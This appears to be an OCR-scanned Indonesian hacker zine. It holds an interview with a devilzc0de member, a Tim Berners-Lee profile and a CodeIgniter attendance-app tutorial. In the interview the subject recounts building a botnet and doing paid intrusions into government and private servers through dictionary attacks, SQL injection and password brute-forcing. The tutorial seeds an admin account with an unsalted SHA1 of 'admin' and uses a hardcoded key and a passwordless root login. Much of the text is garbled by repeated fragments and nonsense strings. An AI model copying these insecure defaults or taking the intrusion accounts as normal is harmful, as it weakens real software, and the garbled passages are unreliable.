d4r3d3v1l : hacker dulunya dari orang-orang yg punya kemampuan pemrograman di atas programmer umum mereka bisa bikin yg lebih baik dari programmer umumnya klo dari kaca mata ane. hacker tuh adalah pahlawan mereka yang bikin revolusi di dunia komputer internet bisa sampai kayak gini,kita bisa make os bagus seperti linux,bisa ada protokol http,nah klo dari kaca mata ane yg laenya. hacker tuh aslinya hebat bisa nemuin kelemahan dari suatu sistem / program yang kompleks. maksud ane bukan cuma sekedar skrip-skrip php tapi yg perlu kemampuan reverse engineering missal daemon, browser, kernel, dll Cherafonics can be a state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state klo dari kaca mata ane yg laenya. hacker tuh aslin<br>hebat bisa nemuin kelemahan dari suatu sistem /<br>program yang kompleks. maksud ane bukan cum<br>sekedar skrip-skrip php tapi yg perlu kemampuan<br>reverse engineering missal daem by iding distance if yang share-bawa han the pendifi punya banyak kelebihan dibandi bulat ada sini bulat ada sini bulat ada sini bulat ada sini bulat ada sini bulat ada sini bulat ada sini bulat ada sini bulat ada sini bul

Redaksi : di indonesia jarang banget kan ya phreaker nya,untuk orang yang bercita-cita menjadi hacker,penting nggak sih belajar phreaking?

#### d4r3dd3v1l : itu terserah freedom / kebebasan

Redaksi : pesan,kalau bisa beri pesan terhadap seorang newbie yang ingin sekali belajar hacking,setidaknya supaya tidak terpaku / tersesat terhadap materi defacement site ataupun dump db (carding) walaupun kebanyakan orang mengartikannya demikian.

d4r3dd3v1l: gini aja ane kasih contoh figur2 buat visi ke arah sana jadi mencontoh tu yg baik, bukan mencontoh orang-orang yang ngedeface dan ane juga sendiri ada salah juga (ngebikin botnet ini salah) coba seperti Linus Torvalds,Timothy Berners-Lee (pencipta www dinobatkan sebagai orang yang inspirasional) ini contoh hacker yang sebenernya mereka berprinsip open source begini coba kita pikir kalau nggak ada orang yang menemukan www. sekarang kita masih pake yg namanya BBS dan gopher,sayangnya gopher ga bisa berkembang seperti http tapi emang begitulah http sendiri punya banyak kelebihan dibanding gopher karenanya dia nggak support image apalagi animasi mana ada sih orang-orang deface website karena ga akan pernah ada namanya website site ataupun dump db<br>tingi walaupun kebanyakan orang<br>tariklannya demikian.<br>Id3v1!: gini aja ane kasih contoh figur2 buat visi<br>ah sana jadi mencontoh tu yg baik, bukan<br>ontoh orang-orang yang ngedeface dan ane juga<br>ir ida sa

Redaksi : right :)

Redaksi : menurut d4r3d3v1l mungkin nggak sih kita orang indonesia bisa menciptakan demikian,padahal jaman sekarang pendidikan ampun-ampunan ya :( orang yang kompeten jadi putus asa karena mau ngelanjutin ke jenjang lebih tinggi jadi kehambat,semisal seperti ada yang berhasil bikin CMS khas indonesia,antivirus,bahkan httpd dari php

#### d4r3dd3v1l: kenapa enggak orang sini bisa cuma mereka males doang

Redaksi : selain itu penggunanya juga jarang om ;))

d4r3d3v1l : minimal kalau pengen bisa develop sistem harus bisa nemuin kelemahan sistem kompleks yang berguna buat developer suatu sistem yang kompleks sayangnya sekarang juga banyak hacker ngaku hacking nggak pake tool padahal mereka nggak ngerti dengan mereka pake browser aja itu juga tool yang dibikin programmer. dengan mereka pake browser aja itu juga tool yang<br>dibikin programmer.<br>Redaksi :menurut om,bahasa pemrograman untuk<br>hacking yang pas itu apa sih,terus materinya apa?<br>d4r3d3v1l : C aja open source sampe sekarang<br>banyakan mak

Redaksi :menurut om,bahasa pemrograman untuk hacking yang pas itu apa sih,terus materinya apa?

d4r3d3v1l : C aja open source sampe sekarang sayangkan pikiran mereka cuma 1 *gimana caranya gimana caranyangedeface* nggak tertarik covering track

Redaksi: covering track, forensic, phreaking tuh penting banget ya padahal

d4r3d3v1l : klo phreaking ga tau yah ;))

Redaksi : kira-kira gimana sih kok bisa tertarik mempelajari hacking,cerita dikit dong apa memang dulu background pendidikannya ke sistem informasi and seienis?

d4r3d3v1l : dari smk jurusan akuntansi dulu ane orang akuntan 7 tahunan sampe masuk ke unsoed juga jurusan ilmu ekonomi masih ada belajar akuntansi emang udah seneng banget dari pertama kali nyentuh yg namanya komputer kalau perlu tar ampe meninggal komputer juga dikubur bareng di samping

Redaksi : hacker yang menginspirasi ente siapa sih?atau kalau di kelas musisi kan ada tuh influence,nah d4r3d3v1l influence nya ke mana?

d4r3d3v1l : daredevil of internet linus torvald dia itu ngoding os loh. walaupun dia gak sendirian tapi pelopornya dia sama yg pertama bkn bahasa C Dennis Ritchie coba klo ga ad penemu2 bahasa tingkat tinggi ampe sekarang kita koding asm semua ngoding bahasa hex, binary tanpa bhs tingkat tinggi

Redaksi : kegiatan sehari harinya ngapain aja ? Kesibukan ?

d4r3d3v1l : kerjaan kejebak banyak orang minta bikinin web. Jadi ga bikin yg laen-laen terkadang juga bikin software, tapi itu jarang.

Redaksi : pernah gak jadi hacker bayaran? tapi itu jarang.<br>: pernah gak jadi hac<br>!I : pernah sih cuma

d4r3d3v1l : pernah sih cuma ga resmi kalau gagal ga dapet duit bukan hacker namanya. lebih tepatnya cracker hacker sama sekali ga ada aksi perusakan hacker sama yang merusak adalah cracker plesetan hacker yg muncul setelah adanya hacker

Redaksi : melalui invitation challenge atau surat pribadi?

#### d4r3d3v1l : dari temen biasa klienya janji ketemu

Redaksi : penyerangan ke sistem pemerintahan atau : penyerangan swasta??

Pernah gov pernah swasta tapi susah-susah lagian waktunya juga selalu terbatas jd ribet waktu itu kan IIS kebetulan ada jaringan 1 subnet itu 1 web 1 subnet dah ane liat dia koneksi databasenya bisa klo 1 subnet tapi ga bs dari luar tunya juga selalu terbatas jd ribet waktu itu kan IIS<br>etulan ada jaringan 1 subnet itu 1 web 1 subnet<br>ane liat dia koneksi databasenya bisa klo 1<br>net tapi ga bs dari luar<br>aksi : tekniknya ??

#### Redaksi : tekniknya ??

d4r3d3v1l : pake macem-teknik, ada ftp dict, mssql injection tapi gagal terakhir masuk dari yg 1 subnet rencana mo ngebrute password SA dari server laen

#### yg 1 subnet cuma gagal juga,soalnya jarang hacking win server cara bikin asp shell juga udah lupa

Redaksi : lebih gampang mana jadi cracker atau security system (menurut pengalaman ente)

d4r3d3v1l : cracker dong tinggal ngerusak doang mah gampang,lagian kan hacker beneran bukan tukang rusak dia bisa development jaringan,paham arsitektur jaringan,mengerti 7 layer mampu development sistem yang kompleks dan paham securitnya selain itu teliti nemuin celah keamanan dari sistem/software yang dibikin maupun bikinan orang lain dia bisa nemuin kelemahan dari protokol-protokol nggak hanya menemukan tapi juga bisa develop sesuatu yg lebih bagus karena ada real hacker di dunia ini maka internet bisa sampai seperti sekarang bukan dari dulu tetep pada make BBS point intinya dia develop, dia bisa analyze bug, dia bisa kembangkan jadi lebih aman dan baik. **Procedure Centers of Artists and Artists and Artist<br>
Redskiel - this him given on both bast technik<br>
Redskiel - this him given on the state of the state of the state of the state of the state of the state of the state of** dari SA dari shell juga atausecurity system ente): cracker ngerusak doang beneran bukan development sistemdibikin maupun dia dari protokol-protokol da dari sacker dong tinggal ngerusak nansi<br>
sampang, laginan kan hacker beneran buka<br>
yuentuh<br>
rusak dia bisa development jaringan, pahar<br>
irusak dia bisa development jaringan, pahar<br>
yuentuh rusak dia bisa development jar

Redaksi : dalam merayakan kemerdekaan,harapan dari seorang anda kepada negara ini soal internet tuh gimana sih?entah dari segi keamanan system pemerintahan?? atau bandwith kita yang masih kalah sama negara tetangga. et bisa sampai seperti sekarang bukan dari<br>bada make BBS point intinya dia develop, d<br>nalyze bug, dia bisa kembangkan jadi lebih<br>dan baik.<br>si : dalam merayakan kemerdekaan,harapa<br>porang anda kepada negara ini soal interne<br>

d4r3d3v1l : ya moga2 aja kelak bisa ada orang yang hebat bisa bikin internet berkembang yang seperti bapak onno w purbo mungkin lebih dari itu yah berdoa<br>aja deh aja deh

*(REDAKSI . . . Amin . . .) .)*

Redaksi : terus harapan ente untuk devilzc0de?

d4r3d3v1l : ya moga2 aja bisa ada orang2 hebat kelak arahnya ane harap ke arah orang sprt linus torvald minimal klo emang suka ngerusak mending pathnya ke arah orang2 spt george guninski,tavis ormandy tapi klo emang murni cuma suka develop ya ane harap arahnya ke linus torvald. moga-moga aja kelak ada orang2 yang punya banyak waktu yang mau rajin belajar tentang jaringan, misal apa itu 7 layer os, rajin belajar tentang kernel ya minimal bisa ngompile kernel dah, rajin belajar pemrograman, bangun sistem, daemon, dll, minimal suka nyari bug2 dari sistem kompleks d4r3d3v1l : ya moga2 aja bisa ada orang2 hebat kel<br>arahnya ane harap ke arah orang sprt linus torvald<br>minimal klo emang suka ngerusak mending pathnya<br>ke arah orang2 spt george guninski, tavis ormandy ta<br>klo emang murni cum

#### **Redaksi : salut nih,cita-citanya tinggi \*twothumbs\***

Redaksi : ok terakhir, pertanyaan aneh, ente ganteng gk?

#### **Ganteng, imut-imut (yg jawab Mutiara :D)**

Redaksi : ok bro, makasih banyak waktunya ;))

#### **Devilz Profile**

#### **TIM BERNERS LEE**

Siapa tidak mengenal INTERNET hari ini?

Berapa lama kalian menghabiskan waktu dengan internet dalam satu hari? Seberapa seringkah kalian mengakses website dan tahukan kalian siapa yang menciptakan web itu?

Si Hacker Pendiam ini adalah Tim Berners Lee dengan kaya termasyurnya "Weaving the Web." Sosoknya tidak menyukai popularitas dan sangat jarang memberikan pernyataan publik. Pribadi yang sangat pendiam dan pemalu ini memiliki gaya bicara yang lembut dan selalu menolak untuk menjawab pertanyaan-pertanyaan seputar kehidupan pribadinya.

Terlahir dari pasangan Pecinta komputer, Conway Berners Lee dan Marry, 8 juni 1955 di, London sang penemu web ini memperoleh penghargaan sebagai 'Ksatria' oleh Kerajaan Inggris.

#### "**The Knight Commander of the Order of British Empire"**

Masa kecilnya dihabiskan Tim dengan menikmati matematika sebagai kehidupan sehari-hari dengan memainkan nomor-nomor imajiner. Dari hobi bermain angka inilah, ia menciptakan komputer mainannya dari kardus semasa kecil.

> **"Otak manusia mempunyai keunggulan yang unik melebihi komputer, sebab otak manusia dapat menghubungkan konsep-konsep yang yangsebelumnya terpisah-pisah." (Tim B. Lee) B. Lee)**

Studi Lee berawal dari Fisika Teoritis di Oxford University dimana kala itu ia memahami fisika sebagai ılmu yang mengkrompromikan antara matematika dan elektronika, antara teori dan praktek sampai akhirnya merubah pemahamannya dikemudian hari. Bagi Lee fisika itu menyenangkan dan merupakan dasar yang fundamental untuk menciptakan sebuah sistem global. Menurutnya di Fisika manusia belajar memikirkan beberapa aturan matematika sederhana pada skala mikroskopis yang ketika diskalakan akan menjelaskan sifat makrokopisnya. **d e proposition of the proposition of the control of the selection of the selection of the selection of the selection of the selection of the selection of the selection of the selection of the selection of the selection o** Studi Lee berawal dari Fisika Teoritis di Oxford<br>University dimana kala itu ia memahami fisika sebagai<br>ılmu yang mengkrompromikan antara matematika dan<br>elektronika, antara teori dan praktek sampai akhirnya<br>merubah pemahama Bengalam kalkial menghabkala waktu dengan menikut kamanya saati a baliah kesekuri sistem<br>Internet dalam satu han? Sebenpa seringkah kalian multitasking distribute, relay pesan, dan tekno<br>mencipiskan web lu?<br>
Si Hacker Penc

Menurut Lee di internet kita mencoba menggagas protokol-protokol komputer yang ketika diperhitungkan

ke skala makrokopisnya akan menghasilkan satu ruang informasi dengan properti-properti yang kita suka.

Dengan bermodal televisi bekas dan processor M6800 Lee ketika Mudanya menciptakan komputer pertamanya sampai akhirnya bekerja di Plessey Telecommunication Ltd selepas kuliahnya, dimana misi utamanya saat itu adalah eksekusi sistem transaksi terdistribusi, relay pesan, dan teknologi barcode. ruang informasi dengan properti-properti yang kita<br>suka.<br>Dengan bermodal televisi bekas dan processor M6800<br>Lee ketika Mudanya menciptakan komputer<br>pertamanya sampai akhirnya bekerja di Plessey<br>Telecommunication Ltd selepa

Karir Sang Hacker Pencipta Web ini berlanjut ke D.G. Nash Ltd dimana ia membuat software typesetting untuk printer dan sistem operasi multitasking. Hingga kemudian mendaratkan karirnya sebagai konsultan software di CERN yang saat ini menjadi "The European Particle Physic Laboratory."

Tim memiliki ide yang berangkat dari pemahamnnya tentang besar dan kompleksnya perusahaan dimana ia bekerja. Selain berlokasi di pegunungan yang dekat dengan perbatasan Perancis tidak jauh dari Jenewa Swiss. Sifatnya yang tekun jelas membuahkan hasil sebuah program komputer yang dapat bekerja seperti otak manusia, membuat semua link yang penting antar file yang berbeda yang tersimpan dikomputernya. Sebuah sistem hypertext "Enquire' yang tidak pernah dipublikasikan. Enquire inilah yang menjadi cikal bakal diciptakannya www. **TIM BERNERS LEE**<br>
Many tidak mengendi INTERNET hai ini Peransi protokol ini belas an possion and a consistent protokolo-protokol<br>
Many tidak mengendi INTERNET hai ini Persemberan memberikkan menjelaskan menjelaskan menje European Particle Physic Laboratory."<br>
Tim memiliki ide yang berangkat dari pemahamnnya<br>
tentang besar dan kompleksnya perusahaan dimana ia<br>
bekerja. Selain berlokasi di pegunungan yang dekat<br>
dengan perbatasan Perancis ti

HTML adalah sistem pengkodean yang relatif sederhana, diciptakan Tim untuk memungkinkan teks muncul dihalaman web dan menambahkan gambar gambar. Dari sini ia kemudian merancang sistem alamat web dan kode yang memungkinkan dokumen dokumen di hubungkan dari satu komputer ke komputer lain. Ia kemudian mengembangkan Next Step sebagai browser pertama yang aksi pertamanya adalah memajang buku telepon CERN di situs web.

Kehidupan pribadinya berawal dari satu pernikahan dengan seorang wanita yang juga seorang programmer Jane North C sampai setelah bercerainya mereka, Lee menikah kembali dengan Nancy yang juga masih seorang ahli komputer di WHO.

Dalam usahanya memperoleh inspirasi, si jenius ini suka memandang langit, menenangkan diri dibawah pepohonan teduh yang jauh dari keramaian.

Sumber: Kisah2 Hacker Legendaris, disarikan oleh tim Redaksi.



Sebelumnya saya mohon maaf, ini project udah lama vacum gara – gara kesibukan di dunianyata, sebelum kita melanjutkan tahapan berikutnya, yang belum mengerti tahap awal dan pengertian dasar dari Codeigniter agar di tahapan ini tidak mengambang (bingung) harus mulai dari mana"

Di tahapan sebelumnya kita sudah mengenal bagaimana Codeigniter bekerja, apa saja yang harus dibutuhkan, dan apa saja yang harus di lakukan sebelu kita melakukan development sebuah aplikasi berbasis Framework codeigniter, di tahapan ini kita akan mencoba membahas modul per-modul (tahap per-tahap) bagaiaman membangun Project kita, seperti tahapan sebelumnya, kita sudah membahasa analisis

system, flow diagram dari system dan basis data dari system, untuk catatan. Basis data dari system sedikiti saya rubah (sederhanakan) mengingat ini project pertama dan basic, nanti untuk tahapan development selajutnya kita bisa menambahkan apa yang perlu ditambahkan agar terkesan lebih professional.

Project ini kita bangun menggunakan PHP Framework Codeigniter versi 2.0.2 (yang belum punya silahkan download), HTML5, CSS3 dan Jquery sebagai pelengkap.

untuk User interface kita agar lebih user Friendly, untuk itu saya harap teman-teman semua sudah memahami sedikit banyak tentang peralatan perang kita, ya itung- itung sekali dayung dua tiga pulau terlewati :) oke mari kita lanjtukan Download dan Install Download codeigniter framework kemudian isntall (untuk instalasi CI bisa di lihat di thread sebelumnya) yang perlu di perhatikan adalah requirment dari CI itu sendiri, seperti XAMPP server dan yang lainnya, di thread sebelumnya kita sudah

membahas apa saja keperluan – keperluan yang harus kita sediakan, setelah instalasi selesai renema folder Ci menjadi absen kemudian buka di browser dengan alamat http://localhost/absen jika tulisan welcome terlihat,maka instalasi sudah benar. **dependent control of the proposition of the control of the second state is the control of the control of the control of the control of the control of the control of the control of the control of the control of the control** 

Setelah instalasi selesai tahapan selajutnya adalah mengatur konfigurasi – konfigurasi untuk kebutuhan kita, konfigurasi CI berada di folder application/config

#### **Konfigurasi config.php**

Buka file config.php yang ada di *application/config/config.php* dan tentukan *url\_base()* dari aplikasi kita, url base() adalah alamat letak dari aplikasi kita seperti

http://localhost/absen atau http://127.0.0.1/absen konfigurasinya seperti berikut :

\$config['base\_url'] = 'http://localhost/mywork/absen/';

Karena dalam aplikasi ini kita menggunakan session maka kita harus mengatur 'encryption\_key'

() dari aplikasi \$config['encryption\_key'] = 'devilzc0de\_is\_rock';

Dan untuk memudahkan kita dalam proteksi aplikasi, kita bisa mengaktifkan fitur XSS\_SECURE,

dengan begitu kita tidak perlu khawatir lagi akan serangan berbentuk XSS

\$config['global\_xss\_filtering'] = TRUE;

Pada intinya di file config.php kita harus merubah baris berikut

\$config['base\_url'] = 'http://localhost/mywork/absen/';

\$config['encryption\_key'] = 'devilzc0de\_is\_rock';

\$config['global\_xss\_filtering'] = TRUE;

That's it, sampai disini kita sudah beres melakukan konfigurasi terhadap file config.php

#### **Konfigurasi autoload.php**

File ini berada di *application/config/autoload.php* , disini kita akan mengatur library, helper apa

saja yang akan kita load secara otomatis, agar dalam melakukan koding kita tidak harus

memanggil library dan helper tersebut secara berulang – ulang

\$autoload['libraries'] = array('database','table','session','form validation', 'pagination');

\$autoload['helper'] = array('url','form');

#### **Konfigurasi routes.php**

File ini berada di application/config/route.php, disini kita akan mengatur controller mana saja yang akan kita panggil saat pertama kali aplikasi di jalankan, atau untuk mengatur perubahan pemanggilan nama controller dengan alias tertentu agar lebih SEO (katanya sih gitu).

\$route['default\_controller'] = "absen";

Dengan begitu, berarti controller yang pertama kali di jalankan adalah controller dengan nama "absen"

#### **Konfigurasi database.php**

```
File ini berada sama dengan dengan file
– file konfigurasi sebelumnya, yaitu di
application/config/database.php, pada
file inilah kita akan mengkonfigurasikan
nama database, user database, dan jenis
dari database yang kita gunakan, karena
kita bekerja dengan mysql database maka
jenis dari database tidak perlu kita
rubah, kita hanya perlu menentukan
username, password dan nama database
kita (disesuiakan dengan punya masing2)
```

```
$db['default']['hostname'] =
'localhost';
```

```
$db['default']['username'] = 'root';
```
\$db['default']['password'] = '';

```
$db['default']['database'] =
'dev absen';
```
Konfigurasi database bertujuan untuk menghubungkan kita pada mesin database, dengan begitu kita bisa melakukan aktivitas CRUD untuk kebutuhan aplikasi. Instalasi basis data Di tahap sebelumnya kita sudah merencakan basis data dari aplikasi kita, sekarang mari kita implementasikan, buat dabatase baru dengan nama dev\_absen (sesuaikan dengan konfigurasi yang ada di file database.php) kemudian restore sql berikut: **Experimental declares the property of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of** 

CREATE TABLE IF NOT EXISTS `dev\_kelas` (

`id\_kelas` int(2) NOT NULL AUTO\_INCREMENT,

`kelas` varchar(10) NOT NULL,

UNIQUE KEY `id\_kelas` (`id\_kelas`)

) ENGINE=MyISAM DEFAULT CHARSET=latin1 AUTO INCREMENT=1 ;

CREATE TABLE IF NOT EXISTS `dev\_semester` (

```
`id semester` int(2) NOT NULL
AUTO_INCREMENT,
```
`semester` varchar(10) NOT NULL,

PRIMARY KEY (`id\_semester`)

) ENGINE=MyISAM DEFAULT CHARSET=latin1 AUTO INCREMENT=1 ;

CREATE TABLE IF NOT EXISTS `dev\_siswa` (

`nis` int(10) NOT NULL,

`nama` varchar(30) NOT NULL,

`alamat` varchar(50) NOT NULL,

`ttl` varchar(30) NOT NULL,

`id kelas` int(2) NOT NULL,

PRIMARY KEY (`nis`)

) ENGINE=MyISAM DEFAULT CHARSET=latin1;

CREATE TABLE IF NOT EXISTS `dev\_user` (

```
`id_user` int(1) NOT NULL
AUTO_INCREMENT,
```
`nama\_petugas` varchar(30) NOT NULL,

```
`username` varchar(10) NOT NULL,
```
`password` varchar(40) NOT NULL,

PRIMARY KEY (`id\_user`)

```
) ENGINE=MyISAM
```
DEFAULT CHARSET=latin1 AUTO INCREMENT=3 ;

INSERT INTO `dev\_user` (`id\_user`, `nama petugas`, `username`, `password`) VALUES

(2, 'Brapit Inpisible', 'admin', 'd033e22ae348aeb5660fc2140aec35850c4da99 7');

Setalah resotore berhasil, maka tabeltabel itulah yang akan kita gunakan sebagai tempat(storage) untuk menyimpan dan memanipulasi rekap absensi, sampai disini selesailah tugas kita untuk konfigurasi dan instalasi, kini saatnya kita berkoding dan berlogika, untuk itu

siapkan peralatan seperti rokok, cemilan dan handuk basah penutup kepala (sapa tau ada yang pusing), tahapan kita selajutnya adalah membuat kode – kode untuk model, view dan controller untuk aplikasi kita, let's rock buddy :)Jika teman-teman mengikuti langkah – langkah berikut dan sudah memahami (membaca) pengertian sebelumnya mudah-mudahan tidak pusing, pertama kita harus membuat sebuah controller utama, pada route.php kita telah mendifinisikan nama controller yang akan kita panggil dengan nama "absen", buatlah sebuah file di folder application/controllers/ dengan nama absen.php dan ketikan script berikut: **dependence distribute (2002)**<br> **disperse constant control continuo (2002)**<br> **distribute (2002)**<br> **constant constant control continuo (2002)**<br> **constant constant constant constant constant constant constant constant consta** 

<?php

class Absen extends CI\_Controller {

public function index()

```
\{
```
\$data['title'] = 'Sistem Informasi Pengolahan Data Absensi Siswa';

if(!\$this->session- >userdata('devilzc0de')):

\$data['kontent'] = 'login';

\$this->load->view('template', \$data);

else:

\$data['kontent'] = 'absen';

\$this->load->view('template', \$data);

endif;

}

}

?>

Ingat,nama controller harus di mulai dengan huruf kapital, pada script di atas terdapat variable \$data[] dalam bentuk larik (array) yang akan kita tampilkan di halaman

\$data['title'] = 'Sistem Informasi Pengolahan Data Absensi Siswa';

Kode tersebut mengindikasikan bahwa variable tersebut akan kita jadikan title dari halaman yang akan di panggil

if(!\$this->session- >userdata('devilzc0de')):

kode ini akan memeriksa apakah user/ petugas sudah login atau belum, jika belum login maka tampilkan halaman login dan jika sudah login tampilkan halaman utama dari aplikasi, yang perlu di perhatikan adalah variable \$data['kontent'] = 'login';

variable tersebut menunjukan kita akan memanggil file yang mana. Disisi view kita menggunakan templating sederhana, yang jika kita panggil akan otomatis memanggil file yang lainnya, untuk itu buatlah file dengan nama header.php, footer.php dan template.php di folder application/views kemudian buka file header.php dan ketikan script berikut:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="utf-8"/>

<title><?=\$title; ?></title>

<link rel='stylesheet' type='text/css' href='<?=base\_url();?>asset/css/style.cs  $s'$  />

<script type="text/javascript" src="<?=base url();?>asset/js/jquery.too ls.min.js"></script>

```
<script type="text/javascript"
src="<?=base url();?>asset/js/cufon-
yui.js"></script>
```
<script

type="text/javascript"></script>

```
src="<?=base url();?>asset/js/Amazone BT
_italic_400.font.js"
<script
src="<?=base url();?>asset/js/Qlassik TB
-cufon.is"
type="text/javascript"></script>
<script type="text/javascript">
$(function(){
Cufon.replace('#header h1', {
fontFamily: 'Amazone BT' });
Cufon.replace('#kontent h1, p, h2, a,
#footer', { hover: true }, { fontFamily:
'Qlassik
Medium' });
$("#menu a[title]").tooltip();
});
</script>
</head>
<body>
<div id="container">
<div id="header"><h1>Sistem Informasi
Absensi</h1></div>
<?php if($this->session-
>userdata('devilzc0de')):?>
<div id="navigasi">
<h2>&raquo; Menu Utama</h1>
<ul>
<li><?=anchor('absen','Beranda');?></li>
<li><?=anchor('absensi','Absensi
Siswa');?></li>
<li><?=anchor('siswa','Data
Siswa');?></li>
<li><?=anchor('semester','Data
Semester');?></li>
<li><?=anchor('kelas','Data
d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d \alpha d
```

```
Kelas');?></li>
```
<li><?=anchor('rekap','Rekap Absensi');?></li>

<li><?=anchor('login/user','Ganti Password');?></li>

<li><?=anchor('login/logout','Logout');?  $>>/$ li>

 $\langle$ /ul>

</div>

<?php endif?>

<div id="main\_content">

Jika kita perhatikan secara seksama *<title><?=\$title;?></title>* terlihat ada varible dengan nama \$title, variable ini berasal dari controller kita seblumnya *\$data['title']* kemudian terdapat

*<?=base\_url();?>*

ini menunjukan kita mengguanakan letak alamat dari aplikasi kita yang telah kita atur di file config.php sebelumnya, di folder root aplikasi kita kita juga harus menyiapkan folder dengan asset di folder inilah kita menyimpan file file tambahan kita, dalam folder asset terdapat 3 folder utama, ini dimaksudkan agar file-file tersusun dengan rapi, seperti folder css, images, dan js, saya rasa saya tidak perlu menjelaskan fungsi dari folder-folder tersebut. Kemudian pada file footer.php ketikan script berikut:

```
</div>
```
<div id="footer">

& copy; <?=date('Y');?> & req; Devilzc0de Development

 $\langle$ /div $\rangle$ 

</div>

- </body>
- </html>

#### **Pada file template.php ketikan script berikut:**

<?php \$this->load->view('header');?> <?php \$this->load->view(\$kontent);?>

<?php \$this->load->view('footer');?>

Coba kita perhatikan dari ketiga baris script tersebut ada satu script yang berbeda, yap script yang di tengah, terlihat jika script tersebut memiliki variable dengan nama \$kontent, mungkin teman-teman bertanya, kok bisa ? nah inilah yang dimaksudkan dengan templating, isi dari variable tersebut akan kita kirimkan melalui controller dengan nama *\$data['kontent']* dengan begitu isi dari variable *\$kontent* akan bisa kita rubah sesuai dengan halaman yang kita panggil dan tentu saja file header.php dan footer.php tidak perlu kita panggil berulang-ulang, cukup dengan memanggil view dari file template.php file header.php dan footer.php sudah termasuk di dalamnya.Sekarang coba perhatikan kembali file controller absen.php yang ada di folder *application/controllers/absen.php* pada **Fractionaries Column and Column is the column of the column and Column is defined by the column of the column is defined by the column of the column is defined by the column of the column is defined by the column of the** 

fungsi index terdapat pengecekan session apakah user telah login atau belum, jika user tidak dalam keadaan login.

Maka tampilkan halaman login dan jika user sudah login maka tampilkan halaman utama, untuk itu kita harus membuat sebuah file baru yang namanya sesuai dengan nama yang kita difinisikan di controller, pada controller jika user tidak dalam keadaan login kita memanggil view dengan nama login

*\$data['kontent'] = 'login';* dan memanggil view melalui *\$this->load- >view('template',\$data);*

ini berarti kita memanggil halaman login, karena variable \$kontent bernilai login, untuk itu mari kita buat sebuah file dengan nama login.php di application/views kemudian ketikan script berikut:

<div class="form\_login">

<h2>Login Petugas</h2>

```
<?php $msg = $this->session-
>flashdata('message');?>
```
<?php if(!empty(\$msg)){echo \$msg;}?>

<?php echo validation\_errors('<div class="error">', '</div>'); ?>

<?=form\_open('login/auth','id="loginform  $"$ '); ?>

<p><label>Username</label><inputtype="te xt"set\_value('username');?>" required="required"/></p>

<p><label>Password</label><input

type="password"

set\_value('password');?>" required="required"/></p>

name="username"

value="<?php

name="password"

value="<?php

echo

echo

<p><input type="submit" name="login" value="Login" class="button blue"/></p>

<?=form\_close();?>

</div>

Cukup simple kan halaman login, kita menggunakan helper form dan library form\_validation yang sudah kita atur di dalam folder autoload.php sebelumnya.

```
<?php $msg = $this->session-
>flashdata('message');?>
```
<?php if(!empty(\$msg)){echo \$msg;}?>

Akan menampilkan pesan jika terjadi kesalahan dalam login, pesan tersebut kita atur di dalam controller, kemudian script

<?=form\_open('login/auth','id="loginform  $"$ '); ?>

Kita membuat sebuah form dengan action yang menuju controller dengan nama login dan function auth dan form ditutup dengan script :

```
<?=form_close();?>
```
